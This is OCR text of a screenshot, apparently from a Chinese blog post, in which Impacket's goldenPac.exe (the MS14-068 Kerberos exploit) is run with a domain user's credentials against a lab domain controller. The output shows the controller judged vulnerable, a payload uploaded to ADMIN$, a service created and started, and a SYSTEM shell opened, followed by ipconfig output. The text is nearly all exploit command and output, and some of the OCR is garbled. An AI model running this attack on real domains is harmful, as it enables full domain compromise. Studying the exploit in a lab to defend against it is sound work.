 C:\Windows\System32\cmd.exe - goldenPac.exe ggyao.com/zhangsan:Aa19970511@WIN-2...
C:\Users\zhangsan\Desktop>goldenPac.exe ggyao.com/zhangsan:A 1@WIN-2008-D
C.ggyao.com
Impacket v0.9.17 Copyright 2002-2018 Core Security Technologies
[*] User SID: S-1-5-21-1572179255-3807128208-2620765154-1116
[*] Forest SID: S-1-5-21-1572179255-3807128208-2620765154
[*] Attacking domain controller WIN-2008-DC.ggyao.com
[*] WIN-2008-DC.ggyao.com found vulnerable!
[*] Requesting shares on WIN-2008-DC.ggyao.com.....
[*] Found writable share ADMIN$
[*] Uploading file vKBdBIyG.exe
[*] Opening SVCManager on WIN-2008-DC.ggyao.com.....
[*] Creating service VSRF on WIN-2008-DC.ggyao.com.....
[*] Starting service VSRF.....
[!] Press help for extra shell commands
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::a847:6c0:2ec6:37c%11
IPv4 地址 . . . . . . . . . . . . : 192.168.3.123
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.3.2
隧道适配器 isatap.{B2E26C7D-3D8D-41AA-8536-B054EB4DB03B}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
https://blog.csdn.net/lhh134